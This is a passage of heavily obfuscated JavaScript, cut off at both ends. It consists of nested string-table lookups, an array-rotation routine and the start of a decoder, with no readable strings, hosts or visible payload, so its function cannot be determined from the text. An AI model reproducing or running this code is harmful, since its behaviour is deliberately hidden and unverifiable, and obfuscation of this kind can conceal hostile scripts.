607]),_0x6e89[580],_0x3fd5(_0x6e89[869],_0x6e89[607]),_0x6e89[578],_0x3fd5(_0x6e89[870],_0x6e89[505]),_0x3fd5(_0x6e89[871],_0x6e89[681]),_0x3fd5(_0x6e89[872],_0x6e89[542]),_0x3fd5(_0x6e89[873],_0x6e89[708]),_0x6e89[585],_0x3fd5(_0x6e89[874],_0x6e89[536]),_0x3fd5(_0x6e89[875],_0x6e89[876]),_0x6e89[877],_0x6e89[587],_0x6e89[878],_0x6e89[879],_0x3fd5(_0x6e89[880],_0x6e89[584]),_0x3fd5(_0x6e89[881],_0x6e89[520]),_0x3fd5(_0x6e89[882],_0x6e89[579]),_0x3fd5(_0x6e89[883],_0x6e89[621]),_0x3fd5(_0x6e89[884],_0x6e89[662]),_0x3fd5(_0x6e89[885],_0x6e89[542]),_0x3fd5(_0x6e89[886],_0x6e89[549]),_0x3fd5(_0x6e89[887],_0x6e89[719]),_0x6e89[601],_0x3fd5(_0x6e89[888],_0x6e89[532]),_0x3fd5(_0x6e89[889],_0x6e89[584]),_0x3fd5(_0x6e89[890],_0x6e89[572]),_0x3fd5(_0x6e89[891],_0x6e89[563]),_0x3fd5(_0x6e89[892],_0x6e89[602]),_0x3fd5(_0x6e89[893],_0x6e89[651]),_0x3fd5(_0x6e89[894],_0x6e89[719]),_0x3fd5(_0x6e89[895],_0x6e89[505]),_0x3fd5(_0x6e89[896],_0x6e89[534]),_0x6e89[614],_0x6e89[612],_0x3fd5(_0x6e89[897],_0x6e89[563]),_0x3fd5(_0x6e89[898],_0x6e89[655]),_0x3fd5(_0x6e89[899],_0x6e89[651]),_0x3fd5(_0x6e89[900],_0x6e89[660]),_0x3fd5(_0x6e89[901],_0x6e89[902]),_0x6e89[619],_0x3fd5(_0x6e89[903],_0x6e89[586]),_0x3fd5(_0x6e89[904],_0x6e89[563]),_0x3fd5(_0x6e89[905],_0x6e89[777]),_0x3fd5(_0x6e89[906],_0x6e89[549]),_0x6e89[907],_0x3fd5(_0x6e89[908],_0x6e89[540]),_0x3fd5(_0x6e89[909],_0x6e89[570]),_0x3fd5(_0x6e89[910],_0x6e89[536]),_0x3fd5(_0x6e89[911],_0x6e89[527]),_0x6e89[629],_0x6e89[628],_0x3fd5(_0x6e89[912],_0x6e89[542]),_0x6e89[636],_0x6e89[635],_0x3fd5(_0x6e89[913],_0x6e89[600]),_0x3fd5(_0x6e89[914],_0x6e89[527]),_0x3fd5(_0x6e89[915],_0x6e89[529]),_0x6e89[916],_0x3fd5(_0x6e89[917],_0x6e89[516]),_0x3fd5(_0x6e89[918],_0x6e89[536]),_0x3fd5(_0x6e89[919],_0x6e89[549]),_0x3fd5(_0x6e89[920],_0x6e89[522]),_0x3fd5(_0x6e89[921],_0x6e89[586]),_0x6e89[922],_0x3fd5(_0x6e89[923],_0x6e89[505]),_0x3fd5(_0x6e89[924],_0x6e89[552]),_0x3fd5(_0x6e89[925],_0x6e89[876]),_0x3fd5(_0x6e89[926],_0x6e89[590]),_0x3fd5(_0x6e89[927],_0x6e89[902]),_0x3fd5(_0x6e89[928],_0x6e89[876]),_0x3fd5(_0x6e89[929],_0x6e89[567]),_0x3fd5(_0x6e89[930],_0x6e89[542]),_0x3fd5(_0x6e89[931],_0x6e89[876]),_0x3fd5(_0x6e89[932],_0x6e89[594]),_0x3fd5(_0x6e89[933],_0x6e89[655]),_0x3fd5(_0x6e89[934],_0x6e89[579]),_0x3fd5(_0x6e89[935],_0x6e89[520]),_0x6e89[936],_0x3fd5(_0x6e89[937],_0x6e89[524]),_0x3fd5(_0x6e89[938],_0x6e89[556]),_0x6e89[666],_0x6e89[939],_0x6e89[665],_0x3fd5(_0x6e89[940],_0x6e89[651]),_0x6e89[941],_0x3fd5(_0x6e89[942],_0x6e89[590]),_0x3fd5(_0x6e89[943],_0x6e89[584]),_0x3fd5(_0x6e89[944],_0x6e89[621]),_0x3fd5(_0x6e89[945],_0x6e89[902]),_0x6e89[673],_0x3fd5(_0x6e89[946],_0x6e89[604]),_0x3fd5(_0x6e89[947],_0x6e89[590]),_0x3fd5(_0x6e89[948],_0x6e89[572]),_0x3fd5(_0x6e89[949],_0x6e89[604]),_0x3fd5(_0x6e89[950],_0x6e89[655]),_0x3fd5(_0x6e89[951],_0x6e89[563]),_0x3fd5(_0x6e89[952],_0x6e89[662]),_0x3fd5(_0x6e89[953],_0x6e89[572]),_0x3fd5(_0x6e89[954],_0x6e89[561]),_0x3fd5(_0x6e89[955],_0x6e89[719]),_0x3fd5(_0x6e89[956],_0x6e89[552]),_0x3fd5(_0x6e89[957],_0x6e89[522]),_0x6e89[682],_0x3fd5(_0x6e89[958],_0x6e89[777]),_0x3fd5(_0x6e89[959],_0x6e89[552]),_0x3fd5(_0x6e89[960],_0x6e89[719]),_0x6e89[961],_0x3fd5(_0x6e89[962],_0x6e89[510]),_0x3fd5(_0x6e89[963],_0x6e89[549]),_0x6e89[691],_0x3fd5(_0x6e89[964],_0x6e89[594]),_0x3fd5(_0x6e89[965],_0x6e89[708]),_0x3fd5(_0x6e89[966],_0x6e89[604]),_0x6e89[696],_0x3fd5(_0x6e89[967],_0x6e89[690]),_0x3fd5(_0x6e89[968],_0x6e89[546]),_0x3fd5(_0x6e89[969],_0x6e89[542]),_0x3fd5(_0x6e89[970],_0x6e89[604]),_0x3fd5(_0x6e89[971],_0x6e89[660]),_0x3fd5(_0x6e89[972],_0x6e89[546]),_0x3fd5(_0x6e89[973],_0x6e89[584]),_0x3fd5(_0x6e89[974],_0x6e89[510]),_0x3fd5(_0x6e89[975],_0x6e89[570]),_0x3fd5(_0x6e89[976],_0x6e89[559]),_0x3fd5(_0x6e89[977],_0x6e89[570]),_0x3fd5(_0x6e89[978],_0x6e89[546]),_0x6e89[652],_0x6e89[979],_0x3fd5(_0x6e89[980],_0x6e89[607]),_0x3fd5(_0x6e89[981],_0x6e89[602]),_0x3fd5(_0x6e89[982],_0x6e89[529]),_0x3fd5(_0x6e89[983],_0x6e89[572]),_0x3fd5(_0x6e89[984],_0x6e89[527]),_0x3fd5(_0x6e89[985],_0x6e89[660]),_0x3fd5(_0x6e89[986],_0x6e89[602]),_0x3fd5(_0x6e89[987],_0x6e89[602]),_0x3fd5(_0x6e89[988],_0x6e89[876]),_0x6e89[718],_0x3fd5(_0x6e89[989],_0x6e89[876]),_0x3fd5(_0x6e89[990],_0x6e89[516]),_0x3fd5(_0x6e89[991],_0x6e89[590]),_0x6e89[726],_0x3fd5(_0x6e89[992],_0x6e89[563]),_0x3fd5(_0x6e89[993],_0x6e89[579]),_0x3fd5(_0x6e89[994],_0x6e89[602]),_0x3fd5(_0x6e89[995],_0x6e89[602]),_0x3fd5(_0x6e89[996],_0x6e89[567]),_0x3fd5(_0x6e89[997],_0x6e89[902]),_0x3fd5(_0x6e89[998],_0x6e89[540]),_0x3fd5(_0x6e89[999],_0x6e89[546]),_0x3fd5(_0x6e89[1000],_0x6e89[567]),_0x6e89[738],_0x6e89[740],_0x3fd5(_0x6e89[1001],_0x6e89[708]),_0x3fd5(_0x6e89[1002],_0x6e89[655]),_0x3fd5(_0x6e89[1003],_0x6e89[607]),_0x3fd5(_0x6e89[1004],_0x6e89[902]),_0x3fd5(_0x6e89[1005],_0x6e89[546]),_0x3fd5(_0x6e89[1006],_0x6e89[584]),_0x3fd5(_0x6e89[1007],_0x6e89[570]),_0x3fd5(_0x6e89[1008],_0x6e89[556]),_0x6e89[747],_0x3fd5(_0x6e89[1009],_0x6e89[527]),_0x3fd5(_0x6e89[1010],_0x6e89[549]),_0x3fd5(_0x6e89[1011],_0x6e89[522]),_0x6e89[750],_0x3fd5(_0x6e89[1012],_0x6e89[572]),_0x3fd5(_0x6e89[1013],_0x6e89[574]),_0x6e89[1014],_0x3fd5(_0x6e89[1015],_0x6e89[660]),_0x3fd5(_0x6e89[1016],_0x6e89[902]),_0x3fd5(_0x6e89[1017],_0x6e89[563]),_0x3fd5(_0x6e89[1018],_0x6e89[708]),_0x3fd5(_0x6e89[1019],_0x6e89[690]),_0x3fd5(_0x6e89[1020],_0x6e89[660]),_0x3fd5(_0x6e89[1021],_0x6e89[510]),_0x3fd5(_0x6e89[1022],_0x6e89[719]),_0x3fd5(_0x6e89[1023],_0x6e89[660]),_0x3fd5(_0x6e89[1024],_0x6e89[524]),_0x3fd5(_0x6e89[1025],_0x6e89[518]),_0x6e89[1026],_0x3fd5(_0x6e89[1027],_0x6e89[902]),_0x3fd5(_0x6e89[1028],_0x6e89[518]),_0x6e89[765],_0x6e89[1029],_0x3fd5(_0x6e89[1030],_0x6e89[520]),_0x3fd5(_0x6e89[1031],_0x6e89[604]),_0x3fd5(_0x6e89[1032],_0x6e89[516]),_0x3fd5(_0x6e89[1033],_0x6e89[546]),_0x3fd5(_0x6e89[1034],_0x6e89[532]),_0x3fd5(_0x6e89[1035],_0x6e89[719]),_0x6e89[772],_0x3fd5(_0x6e89[1036],_0x6e89[507]),_0x3fd5(_0x6e89[1037],_0x6e89[708]),_0x3fd5(_0x6e89[1038],_0x6e89[592]),_0x6e89[780],_0x3fd5(_0x6e89[1039],_0x6e89[592]),_0x3fd5(_0x6e89[1040],_0x6e89[662]),_0x3fd5(_0x6e89[1041],_0x6e89[681]),_0x3fd5(_0x6e89[1042],_0x6e89[572]),_0x3fd5(_0x6e89[1043],_0x6e89[524]),_0x3fd5(_0x6e89[1044],_0x6e89[540]),_0x3fd5(_0x6e89[1045],_0x6e89[660]),_0x3fd5(_0x6e89[1046],_0x6e89[655]),_0x3fd5(_0x6e89[1047],_0x6e89[572]),_0x3fd5(_0x6e89[1048],_0x6e89[662]),_0x6e89[790],_0x3fd5(_0x6e89[1049],_0x6e89[655]),_0x3fd5(_0x6e89[1050],_0x6e89[690]),_0x3fd5(_0x6e89[1051],_0x6e89[549]),_0x6e89[793],_0x3fd5(_0x6e89[1052],_0x6e89[556]),_0x3fd5(_0x6e89[1053],_0x6e89[602]),_0x3fd5(_0x6e89[1054],_0x6e89[902]),_0x3fd5(_0x6e89[1055],_0x6e89[651]),_0x3fd5(_0x6e89[1056],_0x6e89[572]),_0x3fd5(_0x6e89[1057],_0x6e89[719]),_0x3fd5(_0x6e89[1058],_0x6e89[708]),_0x3fd5(_0x6e89[1059],_0x6e89[592]),_0x3fd5(_0x6e89[1060],_0x6e89[507]),_0x3fd5(_0x6e89[1061],_0x6e89[563]),_0x6e89[807],_0x3fd5(_0x6e89[1062],_0x6e89[719]),_0x3fd5(_0x6e89[1063],_0x6e89[563]),_0x3fd5(_0x6e89[1064],_0x6e89[662]),_0x3fd5(_0x6e89[1065],_0x6e89[518]),_0x3fd5(_0x6e89[1066],_0x6e89[604]),_0x3fd5(_0x6e89[1067],_0x6e89[584]),_0x3fd5(_0x6e89[1068],_0x6e89[574]),_0x3fd5(_0x6e89[1069],_0x6e89[607]),_0x3fd5(_0x6e89[1070],_0x6e89[777]),_0x3fd5(_0x6e89[1071],_0x6e89[570]),_0x3fd5(_0x6e89[1072],_0x6e89[681]),_0x3fd5(_0x6e89[1073],_0x6e89[651]),_0x3fd5(_0x6e89[1074],_0x6e89[708]),_0x6e89[1075],_0x6e89[821],_0x3fd5(_0x6e89[1076],_0x6e89[651]),_0x3fd5(_0x6e89[1077],_0x6e89[549]),_0x6e89[824],_0x6e89[823],_0x3fd5(_0x6e89[1078],_0x6e89[536]),_0x3fd5(_0x6e89[1079],_0x6e89[584]),_0x6e89[829],_0x3fd5(_0x6e89[1080],_0x6e89[507]),_0x3fd5(_0x6e89[1081],_0x6e89[518]),_0x3fd5(_0x6e89[1082],_0x6e89[549]),_0x6e89[833],_0x6e89[832],_0x3fd5(_0x6e89[1083],_0x6e89[534]),_0x3fd5(_0x6e89[1084],_0x6e89[600]),_0x6e89[840],_0x3fd5(_0x6e89[1085],_0x6e89[621]),_0x3fd5(_0x6e89[1086],_0x6e89[563]),_0x6e89[838],_0x3fd5(_0x6e89[1087],_0x6e89[552])];var _0x238f=[_$_9941[0x0],_$_9941[0x1],_$_9941[0x2],_$_9941[0x3],_$_9941[0x4],_$_9941[0x5],_$_9941[0x6],_$_9941[0x7],_$_9941[0x8],_$_9941[0x9],_$_9941[0xa],_$_9941[0xb],_$_9941[0xc],_$_9941[0xd],_$_9941[0xe],_$_9941[0xf],_$_9941[0x10],_$_9941[0x11],_$_9941[0x12],_$_9941[0x13],_$_9941[0x14],_$_9941[0x15],_$_9941[0x16],_$_9941[0x17],_$_9941[0x18],_$_9941[0x19],_$_9941[0x1a],_$_9941[0x1b],_$_9941[0x1c],_$_9941[0x1d],_$_9941[0x1e],_$_9941[0x1f],_$_9941[0x20],_$_9941[0x21],_$_9941[0x22],_$_9941[0x23],_$_9941[0x24],_$_9941[0x25],_$_9941[0x26],_$_9941[0x27],_$_9941[0x28],_$_9941[0x29],_$_9941[0x2a],_$_9941[0x2b],_$_9941[0x2c],_$_9941[0x2d],_$_9941[0x2e],_$_9941[0x2f],_$_9941[0x30],_$_9941[0x31],_$_9941[0x32],_$_9941[0x33],_$_9941[0x34],_$_9941[0x35],_$_9941[0x36],_$_9941[0x37],_$_9941[0x38],_$_9941[0x39],_$_9941[0x3a],_$_9941[0x3b],_$_9941[0x3c],_$_9941[0x3d],_$_9941[0x3e],_$_9941[0x3f],_$_9941[0x40],_$_9941[0x41],_$_9941[0x42],_$_9941[0x43],_$_9941[0x44],_$_9941[0x45],_$_9941[0x46],_$_9941[0x47],_$_9941[0x48],_$_9941[0x49],_$_9941[0x4a],_$_9941[0x4b],_$_9941[0x4c],_$_9941[0x4d],_$_9941[0x4e],_$_9941[0x4f],_$_9941[0x50],_$_9941[0x51],_$_9941[0x52],_$_9941[0x53],_$_9941[0x54],_$_9941[0x55],_$_9941[0x56],_$_9941[0x57],_$_9941[0x58],_$_9941[0x59],_$_9941[0x5a],_$_9941[0x5b],_$_9941[0x5c],_$_9941[0x5d],_$_9941[0x5e],_$_9941[0x5f],_$_9941[0x60],_$_9941[0x61],_$_9941[0x62],_$_9941[0x63],_$_9941[0x64],_$_9941[0x65],_$_9941[0x66],_$_9941[0x67],_$_9941[0x68],_$_9941[0x69],_$_9941[0x6a],_$_9941[0x6b],_$_9941[0x6c],_$_9941[0x6d],_$_9941[0x6e],_$_9941[0x6f],_$_9941[0x70],_$_9941[0x71],_$_9941[0x72],_$_9941[0x73],_$_9941[0x74],_$_9941[0x75],_$_9941[0x76],_$_9941[0x77],_$_9941[0x78],_$_9941[0x79],_$_9941[0x7a],_$_9941[0x7b],_$_9941[0x7c],_$_9941[0x7d],_$_9941[0x7e],_$_9941[0x7f],_$_9941[0x80],_$_9941[0x81],_$_9941[0x82],_$_9941[0x83],_$_9941[0x84],_$_9941[0x85],_$_9941[0x86],_$_9941[0x87],_$_9941[0x88],_$_9941[0x89],_$_9941[0x8a],_$_9941[0x8b],_$_9941[0x8c],_$_9941[0x8d],_$_9941[0x8e],_$_9941[0x8f],_$_9941[0x90],_$_9941[0x91],_$_9941[0x92],_$_9941[0x93],_$_9941[0x94],_$_9941[0x95],_$_9941[0x96],_$_9941[0x97],_$_9941[0x98],_$_9941[0x99],_$_9941[0x9a],_$_9941[0x9b],_$_9941[0x9c],_$_9941[0x9d],_$_9941[0x9e],_$_9941[0x9f],_$_9941[0xa0],_$_9941[0xa1],_$_9941[0xa2],_$_9941[0xa3],_$_9941[0xa4],_$_9941[0xa5],_$_9941[0xa6],_$_9941[0xa7],_$_9941[0xa8],_$_9941[0xa9],_$_9941[0xaa],_$_9941[0xab],_$_9941[0xac],_$_9941[0xad],_$_9941[0xae],_$_9941[0xaf],_$_9941[0xb0],_$_9941[0xb1],_$_9941[0xb2],_$_9941[0xb3],_$_9941[0xb4],_$_9941[0xb5],_$_9941[0xb6],_$_9941[0xb7],_$_9941[0xb8],_$_9941[0xb9],_$_9941[0xba],_$_9941[0xbb],_$_9941[0xbc],_$_9941[0xbd],_$_9941[0xbe],_$_9941[0xbf],_$_9941[0xc0],_$_9941[0xc1],_$_9941[0xc2],_$_9941[0xc3],_$_9941[0xc4],_$_9941[0xc5],_$_9941[0xc6],_$_9941[0xc7],_$_9941[0xc8],_$_9941[0xc9],_$_9941[0xca],_$_9941[0xcb],_$_9941[0xcc],_$_9941[0xcd],_$_9941[0xce],_$_9941[0xcf],_$_9941[0xd0],_$_9941[0xd1],_$_9941[0xd2],_$_9941[0xd3],_$_9941[0xd4],_$_9941[0xd5],_$_9941[0xd6],_$_9941[0xd7],_$_9941[0xd8],_$_9941[0xd9],_$_9941[0xda],_$_9941[0xdb],_$_9941[0xdc],_$_9941[0xdd],_$_9941[0xde],_$_9941[0xdf],_$_9941[0xe0],_$_9941[0xe1],_$_9941[0xe2],_$_9941[0xe3],_$_9941[0xe4],_$_9941[0xe5],_$_9941[0xe6],_$_9941[0xe7],_$_9941[0xe8],_$_9941[0xe9],_$_9941[0xea],_$_9941[0xeb],_$_9941[0xec],_$_9941[0xed],_$_9941[0xee],_$_9941[0xef],_$_9941[0xf0],_$_9941[0xf1],_$_9941[0xf2],_$_9941[0xf3],_$_9941[0xf4],_$_9941[0xf5],_$_9941[0xf6],_$_9941[0xf7],_$_9941[0xf8],_$_9941[0xf9],_$_9941[0xfa],_$_9941[0xfb],_$_9941[0xfc],_$_9941[0xfd],_$_9941[0xfe],_$_9941[0xff],_$_9941[0x100],_$_9941[0x101],_$_9941[0x102],_$_9941[0x103],_$_9941[0x104],_$_9941[0x105],_$_9941[0x106],_$_9941[0x107],_$_9941[0x108],_$_9941[0x109],_$_9941[0x10a],_$_9941[0x10b],_$_9941[0x10c],_$_9941[0x10d],_$_9941[0x10e],_$_9941[0x10f],_$_9941[0x110],_$_9941[0x111],_$_9941[0x112],_$_9941[0x113],_$_9941[0x114],_$_9941[0x115],_$_9941[0x116],_$_9941[0x117],_$_9941[0x118],_$_9941[0x119],_$_9941[0x11a],_$_9941[0x11b],_$_9941[0x11c],_$_9941[0x11d],_$_9941[0x11e],_$_9941[0x11f],_$_9941[0x120],_$_9941[0x121],_$_9941[0x122],_$_9941[0x123],_$_9941[0x124],_$_9941[0x125],_$_9941[0x126],_$_9941[0x127],_$_9941[0x128],_$_9941[0x129],_$_9941[0x12a],_$_9941[0x12b],_$_9941[0x12c],_$_9941[0x12d],_$_9941[0x12e],_$_9941[0x12f],_$_9941[0x130],_$_9941[0x131],_$_9941[0x132],_$_9941[0x133],_$_9941[0x134],_$_9941[0x135],_$_9941[0x136],_$_9941[0x137],_$_9941[0x138],_$_9941[0x139],_$_9941[0x13a],_$_9941[0x13b],_$_9941[0x13c],_$_9941[0x13d],_$_9941[0x13e],_$_9941[0x13f],_$_9941[0x140],_$_9941[0x141],_$_9941[0x142],_$_9941[0x143],_$_9941[0x144],_$_9941[0x145],_$_9941[0x146],_$_9941[0x147],_$_9941[0x148],_$_9941[0x149],_$_9941[0x14a],_$_9941[0x14b],_$_9941[0x14c],_$_9941[0x14d],_$_9941[0x14e],_$_9941[0x14f],_$_9941[0x150],_$_9941[0x151],_$_9941[0x152],_$_9941[0x153],_$_9941[0x154],_$_9941[0x155],_$_9941[0x156],_$_9941[0x157],_$_9941[0x158],_$_9941[0x159],_$_9941[0x15a],_$_9941[0x15b],_$_9941[0x15c],_$_9941[0x15d],_$_9941[0x15e],_$_9941[0x15f],_$_9941[0x160],_$_9941[0x161],_$_9941[0x162],_$_9941[0x163],_$_9941[0x164],_$_9941[0x165],_$_9941[0x166],_$_9941[0x167],_$_9941[0x168],_$_9941[0x169],_$_9941[0x16a],_$_9941[0x16b],_$_9941[0x16c],_$_9941[0x16d],_$_9941[0x16e],_$_9941[0x16f],_$_9941[0x170],_$_9941[0x171],_$_9941[0x172],_$_9941[0x173],_$_9941[0x174],_$_9941[0x175],_$_9941[0x176],_$_9941[0x177],_$_9941[0x178],_$_9941[0x179],_$_9941[0x17a],_$_9941[0x17b],_$_9941[0x17c],_$_9941[0x17d],_$_9941[0x17e],_$_9941[0x17f],_$_9941[0x180],_$_9941[0x181],_$_9941[0x182],_$_9941[0x183],_$_9941[0x184],_$_9941[0x185],_$_9941[0x186],_$_9941[0x187],_$_9941[0x188],_$_9941[0x189],_$_9941[0x18a],_$_9941[0x18b],_$_9941[0x18c],_$_9941[0x18d],_$_9941[0x18e],_$_9941[0x18f],_$_9941[0x190],_$_9941[0x191],_$_9941[0x192],_$_9941[0x193],_$_9941[0x194],_$_9941[0x195],_$_9941[0x196],_$_9941[0x197],_$_9941[0x198],_$_9941[0x199],_$_9941[0x19a],_$_9941[0x19b],_$_9941[0x19c],_$_9941[0x19d],_$_9941[0x19e],_$_9941[0x19f],_$_9941[0x1a0],_$_9941[0x1a1],_$_9941[0x1a2],_$_9941[0x1a3],_$_9941[0x1a4],_$_9941[0x1a5],_$_9941[0x1a6],_$_9941[0x1a7],_$_9941[0x1a8],_$_9941[0x1a9],_$_9941[0x1aa],_$_9941[0x1ab],_$_9941[0x1ac],_$_9941[0x1ad],_$_9941[0x1ae],_$_9941[0x1af],_$_9941[0x1b0],_$_9941[0x1b1],_$_9941[0x1b2],_$_9941[0x1b3],_$_9941[0x1b4],_$_9941[0x1b5],_$_9941[0x1b6],_$_9941[0x1b7],_$_9941[0x1b8],_$_9941[0x1b9],_$_9941[0x1ba],_$_9941[0x1bb],_$_9941[0x1bc],_$_9941[0x1bd],_$_9941[0x1be],_$_9941[0x1bf],_$_9941[0x1c0],_$_9941[0x1c1],_$_9941[0x1c2],_$_9941[0x1c3],_$_9941[0x1c4],_$_9941[0x1c5],_$_9941[0x1c6],_$_9941[0x1c7],_$_9941[0x1c8],_$_9941[0x1c9],_$_9941[0x1ca],_$_9941[0x1cb],_$_9941[0x1cc],_$_9941[0x1cd],_$_9941[0x1ce],_$_9941[0x1cf],_$_9941[0x1d0],_$_9941[0x1d1],_$_9941[0x1d2],_$_9941[0x1d3],_$_9941[0x1d4],_$_9941[0x1d5],_$_9941[0x1d6],_$_9941[0x1d7],_$_9941[0x1d8],_$_9941[0x1d9],_$_9941[0x1da],_$_9941[0x1db],_$_9941[0x1dc],_$_9941[0x1dd],_$_9941[0x1de],_$_9941[0x1df],_$_9941[0x1e0],_$_9941[0x1e1],_$_9941[0x1e2],_$_9941[0x1e3],_$_9941[0x1e4],_$_9941[0x1e5],_$_9941[0x1e6],_$_9941[0x1e7],_$_9941[0x1e8],_$_9941[0x1e9],_$_9941[0x1ea],_$_9941[0x1eb],_$_9941[0x1ec],_$_9941[0x1ed],_$_9941[0x1ee],_$_9941[0x1ef],_$_9941[0x1f0],_$_9941[0x1f1],_$_9941[0x1f2],_$_9941[0x1f3],_$_9941[0x1f4],_$_9941[0x1f5],_$_9941[0x1f6],_$_9941[0x1f7],_$_9941[0x1f8],_$_9941[0x1f9],_$_9941[0x1fa],_$_9941[0x1fb],_$_9941[0x1fc],_$_9941[0x1fd],_$_9941[0x1fe],_$_9941[0x1ff],_$_9941[0x200],_$_9941[0x201],_$_9941[0x202],_$_9941[0x203],_$_9941[0x204],_$_9941[0x205],_$_9941[0x206],_$_9941[0x207],_$_9941[0x208],_$_9941[0x209],_$_9941[0x20a],_$_9941[0x20b],_$_9941[0x20c],_$_9941[0x20d],_$_9941[0x20e],_$_9941[0x20f],_$_9941[0x210],_$_9941[0x211],_$_9941[0x212],_$_9941[0x213],_$_9941[0x214],_$_9941[0x215],_$_9941[0x216],_$_9941[0x217],_$_9941[0x218],_$_9941[0x219],_$_9941[0x21a],_$_9941[0x21b],_$_9941[0x21c],_$_9941[0x21d],_$_9941[0x21e],_$_9941[0x21f],_$_9941[0x220],_$_9941[0x221],_$_9941[0x222],_$_9941[0x223],_$_9941[0x224],_$_9941[0x225],_$_9941[0x226],_$_9941[0x227],_$_9941[0x228],_$_9941[0x229],_$_9941[0x22a],_$_9941[0x22b],_$_9941[0x22c],_$_9941[0x22d],_$_9941[0x22e],_$_9941[0x22f],_$_9941[0x230],_$_9941[0x231],_$_9941[0x232],_$_9941[0x233],_$_9941[0x234],_$_9941[0x235],_$_9941[0x236],_$_9941[0x237],_$_9941[0x238],_$_9941[0x239],_$_9941[0x23a],_$_9941[0x23b],_$_9941[0x23c],_$_9941[0x23d],_$_9941[0x23e],_$_9941[0x23f],_$_9941[0x240],_$_9941[0x241],_$_9941[0x242],_$_9941[0x243],_$_9941[0x244],_$_9941[0x245],_$_9941[0x246],_$_9941[0x247],_$_9941[0x248]];var _0x3e46=[_0x238f[0x0],_0x238f[0x1],_0x238f[0x2],_0x238f[0x3],_0x238f[0x4],_0x238f[0x5],_0x238f[0x6],_0x238f[0x7],_0x238f[0x8],_0x238f[0x9],_0x238f[0xa],_0x238f[0xb],_0x238f[0xc],_0x238f[0xd],_0x238f[0xe],_0x238f[0xf],_0x238f[0x10],_0x238f[0x11],_0x238f[0x12],_0x238f[0x13],_0x238f[0x14],_0x238f[0x15],_0x238f[0x16],_0x238f[0x17],_0x238f[0x18],_0x238f[0x19],_0x238f[0x1a],_0x238f[0x1b],_0x238f[0x1c],_0x238f[0x1d],_0x238f[0x1e],_0x238f[0x1f],_0x238f[0x20],_0x238f[0x21],_0x238f[0x22],_0x238f[0x23],_0x238f[0x24],_0x238f[0x25],_0x238f[0x26],_0x238f[0x27],_0x238f[0x28],_0x238f[0x29],_0x238f[0x2a],_0x238f[0x2b],_0x238f[0x2c],_0x238f[0x2d],_0x238f[0x2e],_0x238f[0x2f],_0x238f[0x30],_0x238f[0x31],_0x238f[0x32],_0x238f[0x33],_0x238f[0x34],_0x238f[0x35],_0x238f[0x36],_0x238f[0x37],_0x238f[0x38],_0x238f[0x39],_0x238f[0x3a],_0x238f[0x3b],_0x238f[0x3c],_0x238f[0x3d],_0x238f[0x3e],_0x238f[0x3f],_0x238f[0x40],_0x238f[0x41],_0x238f[0x42],_0x238f[0x43],_0x238f[0x44],_0x238f[0x45],_0x238f[0x46],_0x238f[0x47],_0x238f[0x48],_0x238f[0x49],_0x238f[0x4a],_0x238f[0x4b],_0x238f[0x4c],_0x238f[0x4d],_0x238f[0x4e],_0x238f[0x4f],_0x238f[0x50],_0x238f[0x51],_0x238f[0x52],_0x238f[0x53],_0x238f[0x54],_0x238f[0x55],_0x238f[0x56],_0x238f[0x57],_0x238f[0x58],_0x238f[0x59],_0x238f[0x5a],_0x238f[0x5b],_0x238f[0x5c],_0x238f[0x5d],_0x238f[0x5e],_0x238f[0x5f],_0x238f[0x60],_0x238f[0x61],_0x238f[0x62],_0x238f[0x63],_0x238f[0x64],_0x238f[0x65],_0x238f[0x66],_0x238f[0x67],_0x238f[0x68],_0x238f[0x69],_0x238f[0x6a],_0x238f[0x6b],_0x238f[0x6c],_0x238f[0x6d],_0x238f[0x6e],_0x238f[0x6f],_0x238f[0x70],_0x238f[0x71],_0x238f[0x72],_0x238f[0x73],_0x238f[0x74],_0x238f[0x75],_0x238f[0x76],_0x238f[0x77],_0x238f[0x78],_0x238f[0x79],_0x238f[0x7a],_0x238f[0x7b],_0x238f[0x7c],_0x238f[0x7d],_0x238f[0x7e],_0x238f[0x7f],_0x238f[0x80],_0x238f[0x81],_0x238f[0x82],_0x238f[0x83],_0x238f[0x84],_0x238f[0x85],_0x238f[0x86],_0x238f[0x87],_0x238f[0x88],_0x238f[0x89],_0x238f[0x8a],_0x238f[0x8b],_0x238f[0x8c],_0x238f[0x8d],_0x238f[0x8e],_0x238f[0x8f],_0x238f[0x90],_0x238f[0x91],_0x238f[0x92],_0x238f[0x93],_0x238f[0x94],_0x238f[0x95],_0x238f[0x96],_0x238f[0x97],_0x238f[0x98],_0x238f[0x99],_0x238f[0x9a],_0x238f[0x9b],_0x238f[0x9c],_0x238f[0x9d],_0x238f[0x9e],_0x238f[0x9f],_0x238f[0xa0],_0x238f[0xa1],_0x238f[0xa2],_0x238f[0xa3],_0x238f[0xa4],_0x238f[0xa5],_0x238f[0xa6],_0x238f[0xa7],_0x238f[0xa8],_0x238f[0xa9],_0x238f[0xaa],_0x238f[0xab],_0x238f[0xac],_0x238f[0xad],_0x238f[0xae],_0x238f[0xaf],_0x238f[0xb0],_0x238f[0xb1],_0x238f[0xb2],_0x238f[0xb3],_0x238f[0xb4],_0x238f[0xb5],_0x238f[0xb6],_0x238f[0xb7],_0x238f[0xb8],_0x238f[0xb9],_0x238f[0xba],_0x238f[0xbb],_0x238f[0xbc],_0x238f[0xbd],_0x238f[0xbe],_0x238f[0xbf],_0x238f[0xc0],_0x238f[0xc1],_0x238f[0xc2],_0x238f[0xc3],_0x238f[0xc4],_0x238f[0xc5],_0x238f[0xc6],_0x238f[0xc7],_0x238f[0xc8],_0x238f[0xc9],_0x238f[0xca],_0x238f[0xcb],_0x238f[0xcc],_0x238f[0xcd],_0x238f[0xce],_0x238f[0xcf],_0x238f[0xd0],_0x238f[0xd1],_0x238f[0xd2],_0x238f[0xd3],_0x238f[0xd4],_0x238f[0xd5],_0x238f[0xd6],_0x238f[0xd7],_0x238f[0xd8],_0x238f[0xd9],_0x238f[0xda],_0x238f[0xdb],_0x238f[0xdc],_0x238f[0xdd],_0x238f[0xde],_0x238f[0xdf],_0x238f[0xe0],_0x238f[0xe1],_0x238f[0xe2],_0x238f[0xe3],_0x238f[0xe4],_0x238f[0xe5],_0x238f[0xe6],_0x238f[0xe7],_0x238f[0xe8],_0x238f[0xe9]];(function(_0x3c43x23,_0x3c43x24){var _0x3c43x25=function(_0x3c43x26){while(--_0x3c43x26){_0x3c43x23[_0x238f[0xeb]](_0x3c43x23[_0x238f[0xea]]())}};_0x3c43x25(++_0x3c43x24)}(_0x3e46,0x111));var _0x57c4=function(_0x3c43x28,_0x3c43x29){_0x3c43x28= _0x3c43x28- 0x0;var _0x3c43x2a=_0x3e46[_0x3c43x28];if(_0x57c4[_0x238f[0xec]]=== 